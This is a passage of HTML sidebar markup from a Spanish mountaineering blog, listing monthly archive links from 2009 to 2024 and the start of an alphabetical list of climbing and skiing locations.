	<li><a href='https://martinelorza.com/es/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/10/'>octubre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/06/'>junio 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/05/'>mayo 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/04/'>abril 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/03/'>marzo 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/02/'>febrero 2024</a></li>
	<li><a href='https://martinelorza.com/es/2024/01/'>enero 2024</a></li>
	<li><a href='https://martinelorza.com/es/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/09/'>septiembre 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/06/'>junio 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/05/'>mayo 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/02/'>febrero 2023</a></li>
	<li><a href='https://martinelorza.com/es/2023/01/'>enero 2023</a></li>
	<li><a href='https://martinelorza.com/es/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/10/'>octubre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/08/'>agosto 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/07/'>julio 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/06/'>junio 2022</a></li>
	<li><a href='https://martinelorza.com/es/2022/01/'>enero 2022</a></li>
	<li><a href='https://martinelorza.com/es/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/10/'>octubre 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/08/'>agosto 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/07/'>julio 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/06/'>junio 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/05/'>mayo 2021</a></li>
	<li><a href='https://martinelorza.com/es/2021/01/'>enero 2021</a></li>
	<li><a href='https://martinelorza.com/es/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/11/'>noviembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/10/'>octubre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/08/'>agosto 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/07/'>julio 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/06/'>junio 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/05/'>mayo 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/04/'>abril 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/03/'>marzo 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/02/'>febrero 2020</a></li>
	<li><a href='https://martinelorza.com/es/2020/01/'>enero 2020</a></li>
	<li><a href='https://martinelorza.com/es/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/10/'>octubre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/08/'>agosto 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/07/'>julio 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/06/'>junio 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/05/'>mayo 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/04/'>abril 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/03/'>marzo 2019</a></li>
	<li><a href='https://martinelorza.com/es/2019/02/'>febrero 2019</a></li>
	<li><a href='https://martinelorza.com/es/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/10/'>octubre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/08/'>agosto 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/07/'>julio 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/06/'>junio 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/05/'>mayo 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/04/'>abril 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/03/'>marzo 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/02/'>febrero 2018</a></li>
	<li><a href='https://martinelorza.com/es/2018/01/'>enero 2018</a></li>
	<li><a href='https://martinelorza.com/es/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/08/'>agosto 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/07/'>julio 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/06/'>junio 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/04/'>abril 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/02/'>febrero 2017</a></li>
	<li><a href='https://martinelorza.com/es/2017/01/'>enero 2017</a></li>
	<li><a href='https://martinelorza.com/es/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/10/'>octubre 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/08/'>agosto 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/07/'>julio 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/06/'>junio 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/05/'>mayo 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/04/'>abril 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/03/'>marzo 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/02/'>febrero 2016</a></li>
	<li><a href='https://martinelorza.com/es/2016/01/'>enero 2016</a></li>
	<li><a href='https://martinelorza.com/es/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/08/'>agosto 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/07/'>julio 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/06/'>junio 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/05/'>mayo 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/04/'>abril 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/03/'>marzo 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/02/'>febrero 2015</a></li>
	<li><a href='https://martinelorza.com/es/2015/01/'>enero 2015</a></li>
	<li><a href='https://martinelorza.com/es/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/10/'>octubre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/07/'>julio 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/06/'>junio 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/04/'>abril 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://martinelorza.com/es/2014/01/'>enero 2014</a></li>
	<li><a href='https://martinelorza.com/es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/07/'>julio 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/06/'>junio 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/04/'>abril 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/02/'>febrero 2013</a></li>
	<li><a href='https://martinelorza.com/es/2013/01/'>enero 2013</a></li>
	<li><a href='https://martinelorza.com/es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/07/'>julio 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/06/'>junio 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/04/'>abril 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://martinelorza.com/es/2012/01/'>enero 2012</a></li>
	<li><a href='https://martinelorza.com/es/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/10/'>octubre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/08/'>agosto 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/07/'>julio 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/06/'>junio 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/05/'>mayo 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/04/'>abril 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/03/'>marzo 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/02/'>febrero 2011</a></li>
	<li><a href='https://martinelorza.com/es/2011/01/'>enero 2011</a></li>
	<li><a href='https://martinelorza.com/es/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/11/'>noviembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/10/'>octubre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/09/'>septiembre 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/08/'>agosto 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/07/'>julio 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/06/'>junio 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/05/'>mayo 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/04/'>abril 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/03/'>marzo 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/02/'>febrero 2010</a></li>
	<li><a href='https://martinelorza.com/es/2010/01/'>enero 2010</a></li>
	<li><a href='https://martinelorza.com/es/2009/12/'>diciembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/11/'>noviembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/10/'>octubre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/09/'>septiembre 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/08/'>agosto 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/07/'>julio 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/06/'>junio 2009</a></li>
	<li><a href='https://martinelorza.com/es/2009/05/'>mayo 2009</a></li>
		</ul>
		</div><div id="categories-2" class="widget block-after-indent widget_categories"><h3 class="widget__title">Categorias</h3>		<ul>
	<li class="cat-item cat-item-778"><a href="https://martinelorza.com/es/category/accidente-pico-crabere/" >accidente Pico Crabere</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://martinelorza.com/es/category/accidente-por-avalancha/" >accidente por avalancha</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://martinelorza.com/es/category/adarra/" >Adarra</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://martinelorza.com/es/category/agulles-amitges/" >Agulles Amitges</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://martinelorza.com/es/category/aigualluts/" >Aigualluts</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://martinelorza.com/es/category/aigues-tortes/" >Aigues Tortes</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://martinelorza.com/es/category/aiguille-du-midi/" >Aiguille du Midi</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://martinelorza.com/es/category/ailefroide/" >Ailefroide</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://martinelorza.com/es/category/aisa/" >Aisa</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://martinelorza.com/es/category/aitzkorri/" >Aitzkorri</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://martinelorza.com/es/category/aiztondo/" >Aiztondo</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://martinelorza.com/es/category/alagna/" >Alagna</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://martinelorza.com/es/category/alalinhorn/" >Alalinhorn</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://martinelorza.com/es/category/alans/" >Alans</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://martinelorza.com/es/category/alavalanchas/" >alavalanchas</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://martinelorza.com/es/category/aldeanueva-de-cameros/" >Aldeanueva de Cameros</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://martinelorza.com/es/category/allalinhorn/" >Allalinhorn</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://martinelorza.com/es/category/alpamayo/" >Alpamayo</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://martinelorza.com/es/category/alpes/" >alpes</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://martinelorza.com/es/category/alpes-esqui/" >alpes esqui</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://martinelorza.com/es/category/alpes-suizos/" >Alpes suizos</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://martinelorza.com/es/category/alpes-sunnmore/" >Alpes Sunnmore</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://martinelorza.com/es/category/alpes-alpinismo/" >alpes.alpinismo</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://martinelorza.com/es/category/alphubel/" >Alphubel</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://martinelorza.com/es/category/alpinismo/" >alpinismo</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://martinelorza.com/es/category/alpinismo-pirineos/" >alpinismo pirineos</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://martinelorza.com/es/category/alquezar/" >Alquezar</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://martinelorza.com/es/category/alta-ruta-zermatt/" >alta ruta zermatt</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://martinelorza.com/es/category/aludes/" >aludes</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://martinelorza.com/es/category/ama-dablam/" >ama dablam</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://martinelorza.com/es/category/amezketa/" >Amezketa</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://martinelorza.com/es/category/anboto/" >Anboto</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://martinelorza.com/es/category/ancash/" >Ancash</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://martinelorza.com/es/category/andes/" >Andes</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://martinelorza.com/es/category/andes-e-peru/" >Andes e peru</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://martinelorza.com/es/category/andinismo/" >andinismo</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://martinelorza.com/es/category/andorra/" >andorra</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://martinelorza.com/es/category/aneou/" >Aneou</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://martinelorza.com/es/category/aneto/" >Aneto</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://martinelorza.com/es/category/anie/" >Anie</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://martinelorza.com/es/category/antartida/" >antartida</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://martinelorza.com/es/category/apes/" >Apes</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://martinelorza.com/es/category/aragues-del-puerto/" >Aragues del Puerto</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://martinelorza.com/es/category/aralar/" >Aralar</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://martinelorza.com/es/category/arandu/" >arandu</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://martinelorza.com/es/category/arbara-este/" >Arbara este</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://martinelorza.com/es/category/arcteryx/" >Arcteryx</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://martinelorza.com/es/category/arette/" >Arette</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://martinelorza.com/es/category/argentiere/" >Argentiere</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://martinelorza.com/es/category/ariege/" >Ariege</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://martinelorza.com/es/category/arista-ataun/" >arista Ataun</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://martinelorza.com/es/category/arista-de-cosmicos/" >Arista de Cosmicos</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://martinelorza.com/es/category/arista-de-los-murcielagos/" >arista de los Murcielagos</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://martinelorza.com/es/category/arista-de-pena-alta/" >arista de peña Alta</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://martinelorza.com/es/category/arista-de-urrestei/" >Arista de Urrestei</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://martinelorza.com/es/category/arista-jentilbaratza/" >arista Jentilbaratza</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://martinelorza.com/es/category/arista-mittellegi/" >Arista Mittellegi</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://martinelorza.com/es/category/arista-occidental-de-palomares/" >arista occidental de palomares</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://martinelorza.com/es/category/arista-sur-del-balerdi/" >Arista Sur del Balerdi</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://martinelorza.com/es/category/arista-txindoki/" >arista txindoki</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://martinelorza.com/es/category/arlas/" >Arlas</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://martinelorza.com/es/category/armas-de-6o-categoria/" >armas de 6º categoria</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://martinelorza.com/es/category/arnes-arcteryx/" >arnes Arcteryx</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://martinelorza.com/es/category/arolla/" >Arolla</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://martinelorza.com/es/category/arrens-marsous/" >Arrens Marsous</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://martinelorza.com/es/category/arsita-de-los-caracoles/" >arsita de los caracoles</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://martinelorza.com/es/category/arst-de-larra/" >arst de Larra</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://martinelorza.com/es/category/artiga-de-lin/" >Artiga de Lin</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://martinelorza.com/es/category/aspe-cara-nne/" >Aspe cara NNE</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://martinelorza.com/es/category/astazous/" >Astazous</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://martinelorza.com/es/category/astun/" >Astun</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://martinelorza.com/es/category/atxarte/" >Atxarte</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://martinelorza.com/es/category/autorrescate-en-pared/" >autorrescate en pared</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://martinelorza.com/es/category/avalanchas/" >avalanchas</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://martinelorza.com/es/category/avalanchas-de-nieve/" >avalanchas de nieve</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://martinelorza.com/es/category/ayas/" >Ayas</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://martinelorza.com/es/category/ayna-la-suiza-manchega/" >Ayna-La suiza manchega</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://martinelorza.com/es/category/ayous/" >Ayous</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://martinelorza.com/es/category/bachetas/" >Bachetas</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://martinelorza.com/es/category/balaitus/" >Balaitus</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://martinelorza.com/es/category/balcon-de-pineta/" >Balcon de Pineta</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://martinelorza.com/es/category/balneario-de-panticosa/" >Balneario de Panticosa</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://martinelorza.com/es/category/baqueira-beret/" >Baqueira Beret</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://martinelorza.com/es/category/barrage-de-ossue/" >Barrage de Ossue</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://martinelorza.com/es/category/barranquismo/" >barranquismo</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://martinelorza.com/es/category/barre-des-ecrins/" >Barre des Ecrins</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://martinelorza.com/es/category/basurdeen-begiratokia/" >basurdeen begiratokia</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://martinelorza.com/es/category/belagoa/" >Belagoa</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://martinelorza.com/es/category/benasque/" >Benasque</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://martinelorza.com/es/category/berna/" >Berna</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://martinelorza.com/es/category/bernera/" >Bernera</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://martinelorza.com/es/category/biancograt/" >Biancograt</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://martinelorza.com/es/category/bielsa/" >bielsa</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://martinelorza.com/es/category/bielsa-grabacion-ktx/" >bielsa grabacion KTX</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://martinelorza.com/es/category/bisaurin/" >Bisaurin</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://martinelorza.com/es/category/bishorn/" >Bishorn</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://martinelorza.com/es/category/bloqueador/" >Bloqueador</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://martinelorza.com/es/category/bourg-saint-pierre/" >bourg saint pierre</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://martinelorza.com/es/category/brazatos/" >Brazatos</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://martinelorza.com/es/category/brecha-de-neouvielle/" >Brecha de Neouvielle</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://martinelorza.com/es/category/breithorn/" >Breithorn</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://martinelorza.com/es/category/brevent/" >Brevent</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://martinelorza.com/es/category/cabana-bertol/" >cabaña bertol</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://martinelorza.com/es/category/cabana-de-soques/" >Cabaña de Soques</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://martinelorza.com/es/category/cabana-de-trient/" >Cabaña de Trient</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://martinelorza.com/es/category/cabana-des-dix/" >Cabaña des Dix</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://martinelorza.com/es/category/cabana-mont-fort/" >Cabaña Mont Fort</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://martinelorza.com/es/category/cabana-prafleuri/" >Cabaña Prafleuri</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://martinelorza.com/es/category/cabana-tracuit/" >cabaña Tracuit</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://martinelorza.com/es/category/cabane-de-vignettes/" >Cabane de Vignettes</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://martinelorza.com/es/category/cabane-tschierva/" >Cabane Tschierva</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://martinelorza.com/es/category/cabo-de-ogono/" >Cabo de Ogoño</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://martinelorza.com/es/category/cabo-ogono/" >Cabo Ogoño</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://martinelorza.com/es/category/calcena/" >Calcena</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://martinelorza.com/es/category/cambales/" >Cambales</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://martinelorza.com/es/category/campbielpirineos/" >CampbielPirineos</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://martinelorza.com/es/category/canal-del-ordiguer/" >Canal del Ordiguer</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://martinelorza.com/es/category/canalroya/" >Canalroya</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://martinelorza.com/es/category/candanchu/" >Candanchu</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://martinelorza.com/es/category/canfranc/" >Canfranc</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://martinelorza.com/es/category/cap-de-long/" >Cap de Long</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://martinelorza.com/es/category/cap-des-closos/" >cap des closos</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://martinelorza.com/es/category/cara-norte-monte-perdido/" >Cara Norte Monte Perdido</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://martinelorza.com/es/category/cara-norte-tour-ronde/" >Cara Norte Tour Ronde</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://martinelorza.com/es/category/cardano-de-abajo/" >Cardaño de Abajo</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://martinelorza.com/es/category/cardano-de-arriba/" >Cardaño de Arriba</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://martinelorza.com/es/category/carrascal/" >Carrascal</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://martinelorza.com/es/category/carrozas-26-aniversario/" >carrozas 26 aniversario</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://martinelorza.com/es/category/castor/" >Castor</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://martinelorza.com/es/category/castro-valnera/" >Castro Valnera</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://martinelorza.com/es/category/caucaso/" >Caucaso</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://martinelorza.com/es/category/cauterets/" >Cauterets</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://martinelorza.com/es/category/cerro-gran-vista/" >Cerro Gran Vista</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://martinelorza.com/es/category/cerro-maito/" >Cerro Maito</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://martinelorza.com/es/category/cervinia/" >Cervinia</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://martinelorza.com/es/category/cervino/" >Cervino</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://martinelorza.com/es/category/chamonix/" >Chamonix</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://martinelorza.com/es/category/chamonix-zermatt/" >Chamonix-Zermatt</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://martinelorza.com/es/category/champagny/" >Champagny</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://martinelorza.com/es/category/champex/" >Champex</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://martinelorza.com/es/category/chaqueta-alpha-lt-arcteryx/" >chaqueta alpha lt Arcteryx</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://martinelorza.com/es/category/chimenea-de-las-neous/" >Chimenea de las Neous</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://martinelorza.com/es/category/chinborazo/" >Chinborazo</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://martinelorza.com/es/category/chinebral/" >Chinebral</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://martinelorza.com/es/category/cimalp/" >Cimalp</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://martinelorza.com/es/category/circo-de-troumouse/" >Circo de Troumouse</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://martinelorza.com/es/category/club-vasco-de-camping-elkartea/" >Club Vasco de Camping Elkartea</a>
</li>
